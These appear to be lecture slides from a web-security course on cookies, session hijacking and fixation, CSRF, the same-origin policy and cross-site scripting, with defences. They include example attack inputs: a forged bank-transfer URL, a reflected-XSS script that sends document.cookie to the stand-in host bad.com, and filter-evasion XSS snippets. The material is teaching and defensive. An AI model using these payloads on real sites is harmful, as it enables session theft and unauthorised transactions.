#### **Client can no longer change price**

```
<html>
<head> <title>Pay</title> </head>
<body>
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="sid" value="781234">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```

# Using capabilities

#### The corresponding backend processing

```
price = lookup(sid);
if(pay == yes && price != NULL)
{
    bill_creditcard(price);
    deliver_socks();
}
else
    display_transaction_cancelled_page();
```

But we don't want to use hidden fields all the time!

- Tedious to maintain on all the different pages
- Start all over on a return visit (after closing browser window)

### Statefulness with Cookies



- Server maintains trusted state
  - Indexes it with a **cookie**
- Sends cookie to the client, which stores it
  - Indexed by server
- Client returns it with subsequent queries to same server

### Cookies are key-value pairs

#### Set-Cookie:key=value; options; ....

HTTP/1.1 200 OK Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhgca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDjmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: zdregion=MTI5LiIuMTI5LiE1Mzp1czp1czpiZD/mNWY5YTdkODU1N2O2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: edition rus expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvg11; path=/; domain=zdnet.com Set-Cookie: user agent=desktop Set-Cookie: zdnet ad session=f Set-Cookie: firstpg=0 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache X-UA-Compatible: IE=edge,chrome=1 Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 18922 Keep-Alive: timeout=70, max=146 Connection: Keep-Alive Content-Type: text/html; charset=UTF-8 σ <html> ..... </html>

### Cookies

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com



#### **Semantics**

- Store "us" under the key "edition"
- This value was no good as of Wed Feb 18...
- This value should only be readable by any domain ending in .zdnet.com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

## Requests with cookies

HTTP/1.1 200 OK Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZTRmN0 Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvg11; path=/; domain=zdnet.com

#### **Subsequent visit**

HTTP Headers

http://zdnet.com/

GET / HTTP/1.1 Host: zdnet.com User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 115 Connection: keep-alive

Cookie session-zdnet-production=59ob97fpinqe4bg6lde4dvvq11 zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNW

# Why use cookies?

#### • Session identifier

- After a user has authenticated, subsequent actions provide a cookie
- So the user does not have to authenticate each time

#### Personalization

- Let an anonymous user customize your site
- Store font choice, etc., in the cookie

# Why use cookies?

#### Tracking users

- Advertisers want to know your behavior
- Ideally build a profile *across different websites*
- Visit the Apple Store, then see iPad ads on Amazon?!
- How can site B know what you did on site A?

- Site A loads an ad from Site C
- Site C maintains cookie DB
- Site B also loads ad from Site C
- "Third-party cookie"
- Commonly used by large ad networks (doubleclick)

- Flash cookies
- Browser fingerprinting

• The long, sad tale of Do Not Track



### Session Hijacking

https://happyorhungry.files.wordpress.com/2011/10/cookie\_monster\_original.jpg

### Cookies and web authentication

- Extremely common use of cookies: track users who have already authenticated
- When user visits site and logs in, server associates "session cookie" with the logged-in user's info
- Subsequent requests include the cookie in the request headers and/or as one of the fields
- Goal: Know you are talking to same browser that authenticated Alice earlier."

# Cookie theft

- Session cookies are capabilities
  - Holding a session cookie gives access to a site with privileges of the referenced user
- Thus, stealing a cookie may allow an attacker to impersonate a legitimate user
  - Actions will seem to be from that user
  - Permitting theft or corruption of sensitive data



### If you want to steal a cookie

- Compromise the server or user's machine/browser
- Predict it based on other information you know
- Sniff the network
  - Mixed HTTP/HTTPS content
- DNS cache poisoning
  - Trick the user into thinking you are Facebook
  - The user will send you the cookie

#### **Network-based attacks**



http://northshorekid.com/event/meet-mouse-if-you-give-mouse-cookie

## Defense: Unpredictability

- Avoid theft by guessing; cookies should be
  - Randomly chosen,
  - Sufficiently long
  - (Same as with hidden field identifiers)
- Can also require separate, correlating information
  - Only accept requests due to legitimate interactions with site (e.g., from clicking links)
  - Defenses for CSRF, discussed shortly, can do this

# Mitigating Hijack

• Sad story: **Twitter** (2013)



- Uses one cookie (auth\_token) to validate user
  - Function of username, password
- Does not change from one login to the next
  - *Does not become invalid* when the user logs out
  - Steal this cookie once, works until pwd change
- Defense: Time out session IDs and delete them once the session ends

http://packetstormsecurity.com/files/119773/twitter-cookie.txt

### Non-defense

- Address-based (non)defense: Store client IP address for session; if session changes to a different address, must be a session hijack, right?
- Problem, false positives: IP addresses change!
  - Moving between WiFi network and 3G network
  - DHCP renegotiation
- Problem, false negatives: Different machine, same IP
  - Both requests via same NAT box

### Session elevation

- Recall: Cookies used to store session token
- Shopping example:
  - Visit site anonymously, add items to cart
  - At checkout, log in to account
  - Need to elevate to logged-in session without losing current state



### Session fixation attack

- 1. Attacker gets anonymous token for site.com
- 2. Send URL to user with attacker's session token
- 3. User clicks on URL and logs in at site.com
  - Elevates attacker's token to logged-in token
- 4. Attacker uses elevated token to hijack session

# Easy to prevent

- When elevating a session, always use a new token
  - Don't just elevate the existing one
  - New value will be unknown to the attacker

Cross-Site Request Forgery (CSRF)

## URLs with side effects

http://bank.com/transfer.cgi?amt=9999&to=attacker

- GET requests often have side effects on server state
  - Even though they are not supposed to
- What happens if
  - the user is logged in with an active session cookie
  - a request is issued for the above link?
- How could you get a user to visit a link?

### Exploiting URLs with side effects



### Cross-Site Request Forgery

- Target: User who has an account on a vulnerable server
- Attack goal: Send requests to server via the user's browser
  - Look to the server like the user intended them
- Attacker needs: Ability to get the user to "click a link" crafted by the attacker that goes to the vulnerable site
- Key tricks:
  - Requests to the web server have predictable structure
  - Use e.g., <img src=...> to force victim to send it

### Variation: Network connectivity

 Use CSRF to send requests from within a firewall or an IP region

# Variation: Login CSRF

- Forge login request to honest site
  - Using *attacker's* username and password
- Victim visits the site under attacker's account
- What harm can this cause?





## Defense: Secret token

- All (sensitive) requests include a secret token
  - Attacker can't guess it for malicious URL
- Variations: Session identifier, session-independent token, HMAC of session identifier
- Hard to implement correctly:
  - Session-independent can be forged
  - Leaks via URL, links, referer
  - Frameworks (Rails) help, but are sometimes broken

### Defense: Referer validation

- Recall: Browser sets **REFERER** to source of clicked link
- Policy: Trust requests from pages user could legitimately reach
  - Referer: www.bank.com
  - Referer: www.attacker.com
  - Referer:
- Lenient policy: Block if bad, allow if missing
- Strict policy: Block unless good

### Lenient policy is insecure

- Attackers can force removal of referrer
  - Exploit browser vulnerability and remove it
  - Man-in-the-middle network attack
  - Bounce from ftp: or data: pages

## Strict policy is overzealous

- Referer is often missing
  - Blocked for privacy (by user or organization)
  - Stripped during HTTP-> HTTPS transitions
  - Buggy or weird browsers / agents

- How many legitimate customers will you block?
  - Experiment (Jackson, 2008): ~10% HTTP
    - Much less for HTTPS

### Recommendations

- Use strict referer validation for HTTPS
  - Especially login, banking, etc.
  - Whitelist certain "landing" pages to accept cross-site requests
- Use a framework (Rails) and an HMAC token
  - Or a session-dependent token
  - Ideally, submit via POST requests

# Dynamic web pages

 Rather than static or dynamic HTML, web pages can be a program written in Javascript:

| <html><body></body></html>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Hello, <b></b>                                                                                                    |
| <script></th></tr><tr><th>var a = <math>1;</math></th></tr><tr><th>var b = <math>2;</math></th></tr><tr><th><pre>document.write("world: ", a+b, "</b>");</pre></th></tr><tr><th></script> |
|                                                                                                    |



Hello, world: 3

# Javascript (no relation to Java

- Powerful web page programming language
  - Enabling factor for so-called Web 2.0
- Scripts embedded in pages returned by the web server
- Scripts are **executed by the browser**. They can:
  - Alter page contents (DOM objects)
  - Track events (mouse clicks, motion, keystrokes)
  - Issue web requests & read replies
  - Maintain persistent connections (AJAX)
  - Read and set cookies

# What could go wrong?

- Browsers need to **confine** Javascript's power
- A script on **attacker.com** should not be able to:
  - Alter the layout of a **bank.com** page
  - Read user keystrokes from a **bank.com** page
  - Read cookies belonging to **bank.com**

# Same Origin Policy

- Browsers provide isolation for javascript via **SOP**
- Browser associates web page elements...
  - Layout, cookies, events
- ... with their origin
  - Hostname (bank.com) that provided them

**SOP** = **only** scripts received from a web page's **origin** have access to the page's elements

# Cookies and SOP

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com



#### **Semantics**

- Store "us" under the key "edition"
- This value was no good as of Wed Feb 18...
- This value should only be readable by any domain ending in .zdnet.com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

# Cross-site scripting (XSS)

# XSS: Subverting the SOP

- Site **attacker.com** provides a malicious script
- Tricks the user's browser into believing that the script's origin is <a href="mailto:bank.com">bank.com</a>
  - Runs with **bank.com**'s access privileges
- One general approach:
  - Get server of interest (bank.com) to actually send the attacker's script to the user's browser
  - Will pass SOP because it's from the right origin!

# Two types of XSS

- 1. Stored (or "persistent") XSS attack
  - Attacker leaves script on the **bank.com** server
  - Server later unwittingly sends it to your browser
  - Browser executes it within same origin as <u>bank.com</u>

#### Stored XSS attack



GET http://bank.com/transfer?amt=9999&to=attacker

# Stored XSS Summary

- Target: User with Javascript-enabled browser who visits user-influenced content on a vulnerable web service
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (i.e., subvert SOP)
- Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
  - Optional: a server for receiving stolen user information
- Key trick: Server fails to ensure uploaded content does not contain embedded scripts

#### Where have we heard this before?

#### Your friend and mine, Samy

- Samy embedded Javascript in his MySpace page (2005)
  - MySpace servers attempted to filter it, but failed
- Users who visited his page ran the program, which
  - Made them friends with Samy
  - Displayed "but most of all, Samy is my hero" on profile
  - Installed script in their profile to propagate
- From 73 to 1,000,000 friends in 20 hours
  - Took down MySpace for a weekend

Felony computer hacking; banned from computers for 3 years



# Two types of XSS

- 1. Stored (or "persistent") XSS attack
  - Attacker leaves their script on the **bank.com** server
  - The server later unwittingly sends it to your browser
  - Your browser, none the wiser, executes it within the same origin as the **bank.com** server

#### 2. Reflected XSS attack

- Attacker gets you to send bank.com a URL that includes Javascript
- bank.com echoes the script back to you in its response
- Your browser executes the script in the response within the same origin as <u>bank.com</u>

#### Reflected XSS attack



# Echoed input

 The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Input from bad.com:

http://victim.com/search.php?term=socks

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for socks:
...
</body></html>
```

# Exploiting echoed input

Input from bad.com:

http://victim.com/search.php?term=
 <script> window.open(
 "http://bad.com/steal?c="
 + document.cookie)
 </script>

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
...
</body></html>
```

Browser would execute this within victim.com's origin

# Reflected XSS Summary

- Target: User with Javascript-enabled browser; vulnerable web service that includes parts of URLs it receives in the output it generates
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (subvert SOP)
- Attacker needs: Get user to click on specially-crafted URL.
  - Optional: A server for receiving stolen user information
- Key trick: Server does not ensure its output does not contain foreign, embedded scripts

#### XSS Defense: Filter/Escape

- Typical defense is sanitizing: remove executable portions of user-provided content
  - <script> ... </script> Or <javascript> ... </javascript>
  - Libraries exist for this purpose

# Did you find everything?

- Bad guys are inventive: *lots* of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
  - <div style="background-image:</pre>

url(javascript:alert('JavaScript'))">...</div>

- <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><!
  [CDATA[cript:alert('XSS');">]]>
- Worse: browsers "help" by parsing broken HTML
- Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

### Better defense: White list

- Instead of trying to sanitize, validate all
  - headers,
  - cookies,
  - query strings,
  - form fields, and
  - hidden fields (i.e., all parameters)
- ... against a rigorous spec of what should be allowed.
- Example: Instead of supporting full document markup language, use a simple, restricted subset
  - E.g., markdown

### XSS vs. CSRF

- Do not confuse the two:
- XSS exploits the trust a client browser has in data sent from the legitimate website
  - So the attacker tries to control what the website sends to the client browser
- CSRF exploits the trust a legitimate website has in data sent from the client browser
  - So the attacker tries to control what the client browser sends to the website

#### Input validation, ad infinitum

 Many other webbased bugs, ultimately due to trusting external input (too much)



#### Takeaways: Verify before trust

- Improperly validated input causes **many** attacks
- Common to solutions: *check* or *sanitize* all data
  - Whitelisting: More secure than blacklisting
  - Checking: More secure than sanitization
    - Proper sanitization is *hard*
  - All data: Are you sure you found all inputs?
  - Don't roll your own: libraries, frameworks, etc.

Next week: More tools and approaches to prevent bugs